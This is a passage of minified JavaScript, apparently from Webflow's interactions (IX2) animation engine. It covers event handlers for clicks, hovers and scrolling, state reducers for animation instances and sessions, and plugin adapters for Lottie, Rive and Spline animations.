i.some((e,a)=>e.keyframe===t&&(n=a,!0)),null==n&&(n=i.length,i.push({keyframe:t,actionItems:[]})),i[n].actionItems.push(a),i}(m[d],t,e),!y[d]){y[d]=!0;let{config:t}=e;S({config:t,event:E,eventTarget:a,elementRoot:l,elementApi:T}).forEach(e=>{b.push({element:e,key:d})})}})}),b.forEach(({element:t,key:a})=>{let i=m[a],o=(0,d.default)(i,"[0].actionItems[0]",{}),{actionTypeId:r}=o,f=(r===p.ActionTypeConsts.PLUGIN_RIVE?0===(o.config?.target?.selectorGuids||[]).length:H(r))?Y(r)?.(t,o):null,u=M({element:t,actionItem:o,elementApi:T},f);eI({store:e,element:t,eventId:n,actionListId:l,actionItem:o,destination:u,continuous:!0,parameterId:O,actionGroups:i,smoothing:c,restingValue:s,pluginInstance:f})})}({store:t,eventStateKey:r+L+n,eventTarget:e,eventId:r,eventConfig:a,actionListId:u,parameterGroup:o,smoothing:c,restingValue:f})})}),(o.actionTypeId===p.ActionTypeConsts.GENERAL_START_ACTION||O(o.actionTypeId))&&ef({store:t,actionListId:u,eventId:r})});let E=e=>{let{ixSession:n}=t.getState();es(r,(l,d,o)=>{let s=a[d],r=n.eventState[o],{action:f,mediaQueries:u=c.mediaQueryKeys}=s;if(!Q(u,n.mediaQueryKey))return;let E=(a={})=>{let n=i({store:t,element:l,event:s,eventConfig:a,nativeEvent:e,eventStateKey:o},r);j(n,r)||t.dispatch((0,I.eventStateChanged)(o,n))};f.actionTypeId===p.ActionTypeConsts.GENERAL_CONTINUOUS_ACTION?(Array.isArray(s.config)?s.config:[s.config]).forEach(E):E()})},y=(0,u.default)(E,12),m=({target:e=document,types:a,throttle:n})=>{a.split(" ").filter(Boolean).forEach(a=>{let i=n?y:E;e.addEventListener(a,i),t.dispatch((0,I.eventListenerAdded)(e,[a,i]))})};Array.isArray(n)?n.forEach(m):"string"==typeof n&&m(e)}({logic:n,store:e,events:t})});let{ixSession:n}=e.getState();n.eventListeners.length&&function(e){let t=()=>{eo(e)};ed.forEach(a=>{window.addEventListener(a,t),e.dispatch((0,I.eventListenerAdded)(window,[a,t]))}),t()}(e)}(e),function(){let{documentElement:e}=document;-1===e.className.indexOf(N)&&(e.className+=` ${N}`)}(),e.getState().ixSession.hasDefinedMediaQueries&&h({store:e,select:({ixSession:e})=>e.mediaQueryKey,onChange:()=>{ei(e),V({store:e,elementApi:T}),en({store:e,allowEvents:!0}),J()}}));e.dispatch((0,I.sessionStarted)()),function(e,t){let a=n=>{let{ixSession:i,ixParameters:l}=e.getState();if(i.active)if(e.dispatch((0,I.animationFrameChanged)(n,l)),t){let t=h({store:e,select:({ixSession:e})=>e.tick,onChange:e=>{a(e),t()}})}else requestAnimationFrame(a)};a(window.performance.now())}(e,n)}}function ei(e){let{ixSession:t}=e.getState();if(t.active){let{eventListeners:a}=t;a.forEach(el),D(),e.dispatch((0,I.sessionStopped)())}}function el({target:e,listenerParams:t}){e.removeEventListener.apply(e,t)}let ed=["resize","orientationchange"];function eo(e){let{ixSession:t,ixData:a}=e.getState(),n=window.innerWidth;if(n!==t.viewportWidth){let{mediaQueries:t}=a;e.dispatch((0,I.viewportWidthChanged)({width:n,mediaQueries:t}))}}let ec=(e,t)=>(0,c.default)((0,r.default)(e,t),s.default),es=(e,t)=>{(0,f.default)(e,(e,a)=>{e.forEach((e,n)=>{t(e,a,a+L+n)})})},er=e=>S({config:{target:e.target,targets:e.targets},elementApi:T});function ef({store:e,actionListId:t,eventId:a}){let{ixData:n,ixSession:i}=e.getState(),{actionLists:l,events:o}=n,c=o[a],s=l[t];if(s&&s.useFirstGroupAsInitialState){let l=(0,d.default)(s,"actionItemGroups[0].actionItems",[]);if(!Q((0,d.default)(c,"mediaQueries",n.mediaQueryKeys),i.mediaQueryKey))return;l.forEach(n=>{let{config:i,actionTypeId:l}=n,d=S({config:i?.target?.useEventTarget===!0&&i?.target?.objectId==null?{target:c.target,targets:c.targets}:i,event:c,elementApi:T}),o=H(l);d.forEach(i=>{let d=o?Y(l)?.(i,n):null;eI({destination:M({element:i,actionItem:n,elementApi:T},d),immediate:!0,store:e,element:i,eventId:a,actionItem:n,actionListId:t,pluginInstance:d})})})}}function eu({store:e}){let{ixInstances:t}=e.getState();(0,f.default)(t,t=>{if(!t.continuous){let{actionListId:a,verbose:n}=t;eT(t,e),n&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:a,isPlaying:!1}))}})}function ep({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i}){let{ixInstances:l,ixSession:o}=e.getState(),c=o.hasBoundaryNodes&&a?T.getClosestElement(a,v):null;(0,f.default)(l,a=>{let l=(0,d.default)(a,"actionItem.config.target.boundaryMode"),o=!n||a.eventStateKey===n;if(a.actionListId===i&&a.eventId===t&&o){if(c&&l&&!T.elementContains(c,a.element))return;eT(a,e),a.verbose&&e.dispatch((0,I.actionListPlaybackChanged)({actionListId:i,isPlaying:!1}))}})}function eE({store:e,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:l=0,immediate:o,verbose:c}){let{ixData:s,ixSession:r}=e.getState(),{events:f}=s,u=f[t]||{},{mediaQueries:p=s.mediaQueryKeys}=u,{actionItemGroups:E,useFirstGroupAsInitialState:I}=(0,d.default)(s,`actionLists.${i}`,{});if(!E||!E.length)return!1;l>=E.length&&(0,d.default)(u,"config.loop")&&(l=0),0===l&&I&&l++;let y=(0===l||1===l&&I)&&O(u.action?.actionTypeId)?u.config.delay:void 0,m=(0,d.default)(E,[l,"actionItems"],[]);if(!m.length||!Q(p,r.mediaQueryKey))return!1;let b=r.hasBoundaryNodes&&a?T.getClosestElement(a,v):null,g=B(m),L=!1;return m.forEach((d,s)=>{let{config:r,actionTypeId:f}=d,p=H(f),{target:E}=r;E&&S({config:r,event:u,eventTarget:a,elementRoot:E.boundaryMode?b:null,elementApi:T}).forEach((r,u)=>{let E=p?Y(f)?.(r,d):null,I=p?z(f)(r,d):null;L=!0;let m=U({element:r,actionItem:d}),b=M({element:r,actionItem:d,elementApi:T},E);eI({store:e,element:r,actionItem:d,eventId:t,eventTarget:a,eventStateKey:n,actionListId:i,groupIndex:l,isCarrier:g===s&&0===u,computedStyle:m,destination:b,immediate:o,verbose:c,pluginInstance:E,pluginDuration:I,instanceDelay:y})})}),L}function eI(e){let t,{store:a,computedStyle:n,...i}=e,{element:l,actionItem:d,immediate:o,pluginInstance:c,continuous:s,restingValue:r,eventId:f}=i,u=C(),{ixElements:E,ixSession:y,ixData:m}=a.getState(),b=A(E,l),{refState:g}=E[b]||{},O=T.getRefType(l),L=y.reducedMotion&&p.ReducedMotionTypes[d.actionTypeId];if(L&&s)switch(m.events[f]?.eventTypeId){case p.EventTypeConsts.MOUSE_MOVE:case p.EventTypeConsts.MOUSE_MOVE_IN_VIEWPORT:t=r;break;default:t=.5}let v=x(l,g,n,d,T,c);if(a.dispatch((0,I.instanceAdded)({instanceId:u,elementId:b,origin:v,refType:O,skipMotion:L,skipToValue:t,...i})),ey(document.body,"ix2-animation-started",u),o)return void function(e,t){let{ixParameters:a}=e.getState();e.dispatch((0,I.instanceStarted)(t,0)),e.dispatch((0,I.animationFrameChanged)(performance.now(),a));let{ixInstances:n}=e.getState();em(n[t],e)}(a,u);h({store:a,select:({ixInstances:e})=>e[u],onChange:em}),s||a.dispatch((0,I.instanceStarted)(u,y.tick))}function eT(e,t){ey(document.body,"ix2-animation-stopping",{instanceId:e.id,state:t.getState()});let{elementId:a,actionItem:n}=e,{ixElements:i}=t.getState(),{ref:l,refType:d}=i[a]||{};d===R&&P(l,n,T),t.dispatch((0,I.instanceRemoved)(e.id))}function ey(e,t,a){let n=document.createEvent("CustomEvent");n.initCustomEvent(t,!0,!0,a),e.dispatchEvent(n)}function em(e,t){let{active:a,continuous:n,complete:i,elementId:l,actionItem:d,actionTypeId:o,renderType:c,current:s,groupIndex:r,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,isCarrier:y,styleProp:m,verbose:b,pluginInstance:g}=e,{ixData:O,ixSession:L}=t.getState(),{events:v}=O,{mediaQueries:N=O.mediaQueryKeys}=v&&v[f]?v[f]:{};if(Q(N,L.mediaQueryKey)&&(n||a||i)){if(s||c===_&&i){t.dispatch((0,I.elementStateChanged)(l,o,s,d));let{ixElements:e}=t.getState(),{ref:a,refType:n,refState:i}=e[l]||{},r=i&&i[o];(n===R||H(o))&&k(a,i,r,f,d,m,T,c,g)}if(i){if(y){let e=eE({store:t,eventId:f,eventTarget:u,eventStateKey:p,actionListId:E,groupIndex:r+1,verbose:b});b&&!e&&t.dispatch((0,I.actionListPlaybackChanged)({actionListId:E,isPlaying:!1}))}eT(e,t)}}}},8955:function(e,t,a){"use strict";let n;Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return ep}});let i=f(a(5801)),l=f(a(4738)),d=f(a(3789)),o=a(7087),c=a(1970),s=a(3946),r=a(9468);function f(e){return e&&e.__esModule?e:{default:e}}let{MOUSE_CLICK:u,MOUSE_SECOND_CLICK:p,MOUSE_DOWN:E,MOUSE_UP:I,MOUSE_OVER:T,MOUSE_OUT:y,DROPDOWN_CLOSE:m,DROPDOWN_OPEN:b,SLIDER_ACTIVE:g,SLIDER_INACTIVE:O,TAB_ACTIVE:L,TAB_INACTIVE:v,NAVBAR_CLOSE:R,NAVBAR_OPEN:_,MOUSE_MOVE:N,PAGE_SCROLL_DOWN:S,SCROLL_INTO_VIEW:A,SCROLL_OUT_OF_VIEW:M,PAGE_SCROLL_UP:h,SCROLLING_IN_VIEW:C,PAGE_FINISH:k,ECOMMERCE_CART_CLOSE:V,ECOMMERCE_CART_OPEN:B,PAGE_START:U,PAGE_SCROLL:x}=o.EventTypeConsts,w="COMPONENT_ACTIVE",F="COMPONENT_INACTIVE",{COLON_DELIMITER:G}=o.IX2EngineConstants,{getNamespacedParameterId:Q}=r.IX2VanillaUtils,P=e=>t=>!!("object"==typeof t&&e(t))||t,D=P(({element:e,nativeEvent:t})=>e===t.target),W=P(({element:e,nativeEvent:t})=>e.contains(t.target)),X=(0,i.default)([D,W]),j=(e,t)=>{if(t){let{ixData:a}=e.getState(),{events:n}=a,i=n[t];if(i&&!ee[i.eventTypeId])return i}return null},H=({store:e,event:t})=>{let{action:a}=t,{autoStopEventId:n}=a.config;return!!j(e,n)},Y=({store:e,event:t,element:a,eventStateKey:n},i)=>{let{action:d,id:o}=t,{actionListId:s,autoStopEventId:r}=d.config,f=j(e,r);return f&&(0,c.stopActionGroup)({store:e,eventId:r,eventTarget:a,eventStateKey:r+G+n.split(G)[1],actionListId:(0,l.default)(f,"action.config.actionListId")}),(0,c.stopActionGroup)({store:e,eventId:o,eventTarget:a,eventStateKey:n,actionListId:s}),(0,c.startActionGroup)({store:e,eventId:o,eventTarget:a,eventStateKey:n,actionListId:s}),i},z=(e,t)=>(a,n)=>!0===e(a,n)?t(a,n):n,$={handler:z(X,Y)},K={...$,types:[w,F].join(" ")},q=[{target:window,types:"resize orientationchange",throttle:!0},{target:document,types:"scroll wheel readystatechange IX2_PAGE_UPDATE",throttle:!0}],Z="mouseover mouseout",J={types:q},ee={PAGE_START:U,PAGE_FINISH:k},et=(()=>{let e=void 0!==window.pageXOffset,t="CSS1Compat"===document.compatMode?document.documentElement:document.body;return()=>({scrollLeft:e?window.pageXOffset:t.scrollLeft,scrollTop:e?window.pageYOffset:t.scrollTop,stiffScrollTop:(0,d.default)(e?window.pageYOffset:t.scrollTop,0,t.scrollHeight-window.innerHeight),scrollWidth:t.scrollWidth,scrollHeight:t.scrollHeight,clientWidth:t.clientWidth,clientHeight:t.clientHeight,innerWidth:window.innerWidth,innerHeight:window.innerHeight})})(),ea=(e,t)=>!(e.left>t.right||e.right<t.left||e.top>t.bottom||e.bottom<t.top),en=({element:e,nativeEvent:t})=>{let{type:a,target:n,relatedTarget:i}=t,l=e.contains(n);if("mouseover"===a&&l)return!0;let d=e.contains(i);return"mouseout"===a&&!!l&&!!d},ei=e=>{let{element:t,event:{config:a}}=e,{clientWidth:n,clientHeight:i}=et(),l=a.scrollOffsetValue,d="PX"===a.scrollOffsetUnit?l:i*(l||0)/100;return ea(t.getBoundingClientRect(),{left:0,top:d,right:n,bottom:i-d})},el=e=>(t,a)=>{let{type:n}=t.nativeEvent,i=-1!==[w,F].indexOf(n)?n===w:a.isActive,l={...a,isActive:i};return(!a||l.isActive!==a.isActive)&&e(t,l)||l},ed=e=>(t,a)=>{let n={elementHovered:en(t)};return(a?n.elementHovered!==a.elementHovered:n.elementHovered)&&e(t,n)||n},eo=e=>(t,a={})=>{let n,i,{stiffScrollTop:l,scrollHeight:d,innerHeight:o}=et(),{event:{config:c,eventTypeId:s}}=t,{scrollOffsetValue:r,scrollOffsetUnit:f}=c,u=d-o,p=Number((l/u).toFixed(2));if(a&&a.percentTop===p)return a;let E=("PX"===f?r:o*(r||0)/100)/u,I=0;a&&(n=p>a.percentTop,I=(i=a.scrollingDown!==n)?p:a.anchorTop);let T=s===S?p>=I+E:p<=I-E,y={...a,percentTop:p,inBounds:T,anchorTop:I,scrollingDown:n};return a&&T&&(i||y.inBounds!==a.inBounds)&&e(t,y)||y},ec=(e,t)=>e.left>t.left&&e.left<t.right&&e.top>t.top&&e.top<t.bottom,es=e=>(t,a={clickCount:0})=>{let n={clickCount:a.clickCount%2+1};return n.clickCount!==a.clickCount&&e(t,n)||n},er=(e=!0)=>({...K,handler:z(e?X:D,el((e,t)=>t.isActive?$.handler(e,t):t))}),ef=(e=!0)=>({...K,handler:z(e?X:D,el((e,t)=>t.isActive?t:$.handler(e,t)))}),eu={...J,handler:(n=(e,t)=>{let{elementVisible:a}=t,{event:n,store:i}=e,{ixData:l}=i.getState(),{events:d}=l;return!d[n.action.config.autoStopEventId]&&t.triggered?t:n.eventTypeId===A===a?(Y(e),{...t,triggered:!0}):t},(e,t)=>{let a={...t,elementVisible:ei(e)};return(t?a.elementVisible!==t.elementVisible:a.elementVisible)&&n(e,a)||a})},ep={[g]:er(),[O]:ef(),[b]:er(),[m]:ef(),[_]:er(!1),[R]:ef(!1),[L]:er(),[v]:ef(),[B]:{types:"ecommerce-cart-open",handler:z(X,Y)},[V]:{types:"ecommerce-cart-close",handler:z(X,Y)},[u]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{H(e)?1===t&&Y(e):Y(e)}))},[p]:{types:"click",handler:z(X,es((e,{clickCount:t})=>{2===t&&Y(e)}))},[E]:{...$,types:"mousedown"},[I]:{...$,types:"mouseup"},[T]:{types:Z,handler:z(X,ed((e,t)=>{t.elementHovered&&Y(e)}))},[y]:{types:Z,handler:z(X,ed((e,t)=>{t.elementHovered||Y(e)}))},[N]:{types:"mousemove mouseout scroll",handler:({store:e,element:t,eventConfig:a,nativeEvent:n,eventStateKey:i},l={clientX:0,clientY:0,pageX:0,pageY:0})=>{let{basedOn:d,selectedAxis:c,continuousParameterGroupId:r,reverse:f,restingState:u=0}=a,{clientX:p=l.clientX,clientY:E=l.clientY,pageX:I=l.pageX,pageY:T=l.pageY}=n,y="X_AXIS"===c,m="mouseout"===n.type,b=u/100,g=r,O=!1;switch(d){case o.EventBasedOn.VIEWPORT:b=y?Math.min(p,window.innerWidth)/window.innerWidth:Math.min(E,window.innerHeight)/window.innerHeight;break;case o.EventBasedOn.PAGE:{let{scrollLeft:e,scrollTop:t,scrollWidth:a,scrollHeight:n}=et();b=y?Math.min(e+I,a)/a:Math.min(t+T,n)/n;break}case o.EventBasedOn.ELEMENT:default:{g=Q(i,r);let e=0===n.type.indexOf("mouse");if(e&&!0!==X({element:t,nativeEvent:n}))break;let a=t.getBoundingClientRect(),{left:l,top:d,width:o,height:c}=a;if(!e&&!ec({left:p,top:E},a))break;O=!0,b=y?(p-l)/o:(E-d)/c}}return m&&(b>.95||b<.05)&&(b=Math.round(b)),(d!==o.EventBasedOn.ELEMENT||O||O!==l.elementHovered)&&(b=f?1-b:b,e.dispatch((0,s.parameterChanged)(g,b))),{elementHovered:O,clientX:p,clientY:E,pageX:I,pageY:T}}},[x]:{types:q,handler:({store:e,eventConfig:t})=>{let{continuousParameterGroupId:a,reverse:n}=t,{scrollTop:i,scrollHeight:l,clientHeight:d}=et(),o=i/(l-d);o=n?1-o:o,e.dispatch((0,s.parameterChanged)(a,o))}},[C]:{types:q,handler:({element:e,store:t,eventConfig:a,eventStateKey:n},i={scrollPercent:0})=>{let{scrollLeft:l,scrollTop:d,scrollWidth:c,scrollHeight:r,clientHeight:f}=et(),{basedOn:u,selectedAxis:p,continuousParameterGroupId:E,startsEntering:I,startsExiting:T,addEndOffset:y,addStartOffset:m,addOffsetValue:b=0,endOffsetValue:g=0}=a;if(u===o.EventBasedOn.VIEWPORT){let e="X_AXIS"===p?l/c:d/r;return e!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(E,e)),{scrollPercent:e}}{let a=Q(n,E),l=e.getBoundingClientRect(),d=(m?b:0)/100,o=(y?g:0)/100;d=I?d:1-d,o=T?o:1-o;let c=l.top+Math.min(l.height*d,f),u=Math.min(f+(l.top+l.height*o-c),r),p=Math.min(Math.max(0,f-c),u)/u;return p!==i.scrollPercent&&t.dispatch((0,s.parameterChanged)(a,p)),{scrollPercent:p}}}},[A]:eu,[M]:eu,[S]:{...J,handler:eo((e,t)=>{t.scrollingDown&&Y(e)})},[h]:{...J,handler:eo((e,t)=>{t.scrollingDown||Y(e)})},[k]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(D,(e,t)=>{let a={finished:"complete"===document.readyState};return a.finished&&!(t&&t.finshed)&&Y(e),a})},[U]:{types:"readystatechange IX2_PAGE_UPDATE",handler:z(D,(e,t)=>(t||Y(e),{started:!0}))}}},4609:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixData",{enumerable:!0,get:function(){return i}});let{IX2_RAW_DATA_IMPORTED:n}=a(7087).IX2EngineActionTypes,i=(e=Object.freeze({}),t)=>t.type===n?t.payload.ixData||Object.freeze({}):e},7718:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixInstances",{enumerable:!0,get:function(){return O}});let n=a(7087),i=a(9468),l=a(1185),{IX2_RAW_DATA_IMPORTED:d,IX2_SESSION_STOPPED:o,IX2_INSTANCE_ADDED:c,IX2_INSTANCE_STARTED:s,IX2_INSTANCE_REMOVED:r,IX2_ANIMATION_FRAME_CHANGED:f}=n.IX2EngineActionTypes,{optimizeFloat:u,applyEasing:p,createBezierEasing:E}=i.IX2EasingUtils,{RENDER_GENERAL:I}=n.IX2EngineConstants,{getItemConfigByKey:T,getRenderType:y,getStyleProp:m}=i.IX2VanillaUtils,b=(e,t)=>{let a,n,i,d,{position:o,parameterId:c,actionGroups:s,destinationKeys:r,smoothing:f,restingValue:E,actionTypeId:I,customEasingFn:y,skipMotion:m,skipToValue:b}=e,{parameters:g}=t.payload,O=Math.max(1-f,.01),L=g[c];null==L&&(O=1,L=E);let v=u((Math.max(L,0)||0)-o),R=m?b:u(o+v*O),_=100*R;if(R===o&&e.current)return e;for(let e=0,{length:t}=s;e<t;e++){let{keyframe:t,actionItems:l}=s[e];if(0===e&&(a=l[0]),_>=t){a=l[0];let o=s[e+1],c=o&&_!==t;n=c?o.actionItems[0]:null,c&&(i=t/100,d=(o.keyframe-t)/100)}}let N={};if(a&&!n)for(let e=0,{length:t}=r;e<t;e++){let t=r[e];N[t]=T(I,t,a.config)}else if(a&&n&&void 0!==i&&void 0!==d){let e=(R-i)/d,t=p(a.config.easing,e,y);for(let e=0,{length:i}=r;e<i;e++){let i=r[e],l=T(I,i,a.config),d=(T(I,i,n.config)-l)*t+l;N[i]=d}}return(0,l.merge)(e,{position:R,current:N})},g=(e,t)=>{let{active:a,origin:n,start:i,immediate:d,renderType:o,verbose:c,actionItem:s,destination:r,destinationKeys:f,pluginDuration:E,instanceDelay:T,customEasingFn:y,skipMotion:m}=e,b=s.config.easing,{duration:g,delay:O}=s.config;null!=E&&(g=E),O=null!=T?T:O,o===I?g=0:(d||m)&&(g=O=0);let{now:L}=t.payload;if(a&&n){let t=L-(i+O);if(c){let t=g+O,a=u(Math.min(Math.max(0,(L-i)/t),1));e=(0,l.set)(e,"verboseTimeElapsed",t*a)}if(t<0)return e;let a=u(Math.min(Math.max(0,t/g),1)),d=p(b,a,y),o={},s=null;return f.length&&(s=f.reduce((e,t)=>{let a=r[t],i=parseFloat(n[t])||0,l=parseFloat(a)-i;return e[t]=l*d+i,e},{})),o.current=s,o.position=a,1===a&&(o.active=!1,o.complete=!0),(0,l.merge)(e,o)}return e},O=(e=Object.freeze({}),t)=>{switch(t.type){case d:return t.payload.ixInstances||Object.freeze({});case o:return Object.freeze({});case c:{let{instanceId:a,elementId:n,actionItem:i,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,isCarrier:f,origin:u,destination:p,immediate:I,verbose:T,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A}=t.payload,{actionTypeId:M}=i,h=y(M),C=m(h,M),k=Object.keys(p).filter(e=>null!=p[e]&&"string"!=typeof p[e]),{easing:V}=i.config;return(0,l.set)(e,a,{id:a,elementId:n,active:!1,position:0,start:0,origin:u,destination:p,destinationKeys:k,immediate:I,verbose:T,current:null,actionItem:i,actionTypeId:M,eventId:d,eventTarget:o,eventStateKey:c,actionListId:s,groupIndex:r,renderType:h,isCarrier:f,styleProp:C,continuous:b,parameterId:g,actionGroups:O,smoothing:L,restingValue:v,pluginInstance:R,pluginDuration:_,instanceDelay:N,skipMotion:S,skipToValue:A,customEasingFn:Array.isArray(V)&&4===V.length?E(V):void 0})}case s:{let{instanceId:a,time:n}=t.payload;return(0,l.mergeIn)(e,[a],{active:!0,complete:!1,start:n})}case r:{let{instanceId:a}=t.payload;if(!e[a])return e;let n={},i=Object.keys(e),{length:l}=i;for(let t=0;t<l;t++){let l=i[t];l!==a&&(n[l]=e[l])}return n}case f:{let a=e,n=Object.keys(e),{length:i}=n;for(let d=0;d<i;d++){let i=n[d],o=e[i],c=o.continuous?b:g;a=(0,l.set)(a,i,c(o,t))}return a}default:return e}}},1540:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixParameters",{enumerable:!0,get:function(){return d}});let{IX2_RAW_DATA_IMPORTED:n,IX2_SESSION_STOPPED:i,IX2_PARAMETER_CHANGED:l}=a(7087).IX2EngineActionTypes,d=(e={},t)=>{switch(t.type){case n:return t.payload.ixParameters||{};case i:return{};case l:{let{key:a,value:n}=t.payload;return e[a]=n,e}default:return e}}},7243:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return f}});let n=a(9516),i=a(4609),l=a(628),d=a(5862),o=a(9468),c=a(7718),s=a(1540),{ixElements:r}=o.IX2ElementsReducer,f=(0,n.combineReducers)({ixData:i.ixData,ixRequest:l.ixRequest,ixSession:d.ixSession,ixElements:r,ixInstances:c.ixInstances,ixParameters:s.ixParameters})},628:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixRequest",{enumerable:!0,get:function(){return f}});let n=a(7087),i=a(1185),{IX2_PREVIEW_REQUESTED:l,IX2_PLAYBACK_REQUESTED:d,IX2_STOP_REQUESTED:o,IX2_CLEAR_REQUESTED:c}=n.IX2EngineActionTypes,s={preview:{},playback:{},stop:{},clear:{}},r=Object.create(null,{[l]:{value:"preview"},[d]:{value:"playback"},[o]:{value:"stop"},[c]:{value:"clear"}}),f=(e=s,t)=>{if(t.type in r){let a=[r[t.type]];return(0,i.setIn)(e,[a],{...t.payload})}return e}},5862:function(e,t,a){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"ixSession",{enumerable:!0,get:function(){return T}});let n=a(7087),i=a(1185),{IX2_SESSION_INITIALIZED:l,IX2_SESSION_STARTED:d,IX2_TEST_FRAME_RENDERED:o,IX2_SESSION_STOPPED:c,IX2_EVENT_LISTENER_ADDED:s,IX2_EVENT_STATE_CHANGED:r,IX2_ANIMATION_FRAME_CHANGED:f,IX2_ACTION_LIST_PLAYBACK_CHANGED:u,IX2_VIEWPORT_WIDTH_CHANGED:p,IX2_MEDIA_QUERIES_DEFINED:E}=n.IX2EngineActionTypes,I={active:!1,tick:0,eventListeners:[],eventState:{},playbackState:{},viewportWidth:0,mediaQueryKey:null,hasBoundaryNodes:!1,hasDefinedMediaQueries:!1,reducedMotion:!1},T=(e=I,t)=>{switch(t.type){case l:{let{hasBoundaryNodes:a,reducedMotion:n}=t.payload;return(0,i.merge)(e,{hasBoundaryNodes:a,reducedMotion:n})}case d:return(0,i.set)(e,"active",!0);case o:{let{payload:{step:a=20}}=t;return(0,i.set)(e,"tick",e.tick+a)}case c:return I;case f:{let{payload:{now:a}}=t;return(0,i.set)(e,"tick",a)}case s:{let a=(0,i.addLast)(e.eventListeners,t.payload);return(0,i.set)(e,"eventListeners",a)}case r:{let{stateKey:a,newState:n}=t.payload;return(0,i.setIn)(e,["eventState",a],n)}case u:{let{actionListId:a,isPlaying:n}=t.payload;return(0,i.setIn)(e,["playbackState",a],n)}case p:{let{width:a,mediaQueries:n}=t.payload,l=n.length,d=null;for(let e=0;e<l;e++){let{key:t,min:i,max:l}=n[e];if(a>=i&&a<=l){d=t;break}}return(0,i.merge)(e,{viewportWidth:a,mediaQueryKey:d})}case E:return(0,i.set)(e,"hasDefinedMediaQueries",!0);default:return e}}},7377:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return r},createPluginInstance:function(){return c},getPluginConfig:function(){return i},getPluginDestination:function(){return o},getPluginDuration:function(){return l},getPluginOrigin:function(){return d},renderPlugin:function(){return s}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>e.value,l=(e,t)=>{if("auto"!==t.config.duration)return null;let a=parseFloat(e.getAttribute("data-duration"));return a>0?1e3*a:1e3*parseFloat(e.getAttribute("data-default-duration"))},d=e=>e||{value:0},o=e=>({value:e.value}),c=e=>{let t=window.Webflow.require("lottie");if(!t)return null;let a=t.createInstance(e);return a.stop(),a.setSubframe(!0),a},s=(e,t,a)=>{if(!e)return;let n=t[a.actionTypeId].value/100;e.goToFrame(e.frames*n)},r=e=>{let t=window.Webflow.require("lottie");t&&t.createInstance(e).stop()}},2570:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return c},getPluginDestination:function(){return f},getPluginDuration:function(){return s},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i="--wf-rive-fit",l="--wf-rive-alignment",d=e=>document.querySelector(`[data-w-id="${e}"]`),o=()=>window.Webflow.require("rive"),c=(e,t)=>e.value.inputs[t],s=()=>null,r=(e,t)=>{if(e)return e;let a={},{inputs:n={}}=t.config.value;for(let e in n)null==n[e]&&(a[e]=0);return a},f=e=>e.value.inputs??{},u=(e,t)=>{if((t.config?.target?.selectorGuids||[]).length>0)return e;let a=t?.config?.target?.pluginElement;return a?d(a):null},p=(e,{PLUGIN_RIVE:t},a)=>{let n=o();if(!n)return;let d=n.getInstance(e),c=n.rive.StateMachineInputType,{name:s,inputs:r={}}=a.config.value||{};function f(e){if(e.loaded)a();else{let t=()=>{a(),e?.off("load",t)};e?.on("load",t)}function a(){let a=e.stateMachineInputs(s);if(null!=a){if(e.isPlaying||e.play(s,!1),i in r||l in r){let t=e.layout,a=r[i]??t.fit,n=r[l]??t.alignment;(a!==t.fit||n!==t.alignment)&&(e.layout=t.copyWith({fit:a,alignment:n}))}for(let e in r){if(e===i||e===l)continue;let n=a.find(t=>t.name===e);if(null!=n)switch(n.type){case c.Boolean:null!=r[e]&&(n.value=!!r[e]);break;case c.Number:{let a=t[e];null!=a&&(n.value=a);break}case c.Trigger:r[e]&&n.fire()}}}}}d?.rive?f(d.rive):n.setLoadHandler(e,f)},E=(e,t)=>null},2866:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var a={clearPlugin:function(){return E},createPluginInstance:function(){return u},getPluginConfig:function(){return o},getPluginDestination:function(){return f},getPluginDuration:function(){return c},getPluginOrigin:function(){return r},renderPlugin:function(){return p}};for(var n in a)Object.defineProperty(t,n,{enumerable:!0,get:a[n]});let i=e=>document.querySelector(`[data-w-id="${e}"]`),l=()=>window.Webflow.require("spline"),d=(e,t)=>e.filter(e=>!t.includes(e)),o=(e,t)=>e.value[t],c=()=>null,s=Object.freeze({positionX:0,positionY:0,positionZ:0,rotationX:0,rotationY:0,rotationZ:0,scaleX:1,scaleY:1,scaleZ:1}),r=(e,t)=>{let a=Object.keys(t.config.value);if(e){let t=d(a,Object.keys(e));return t.length?t.reduce((e,t)=>(e[t]=s[t],e),e):e}return a.reduce((e,t)=>(e[t]=s[t],e),{})},f=e=>e.value,u=(e,t)=>{let a=t?.config?.target?.pluginElement;return a?i(a):null},p=(e,t,a)=>{let n=l();if(!n)return;let i=n.getInstance(e),d=a.config.target.objectId,o=e=>{if(!e)throw Error("Invalid spline app passed to renderSpline");let 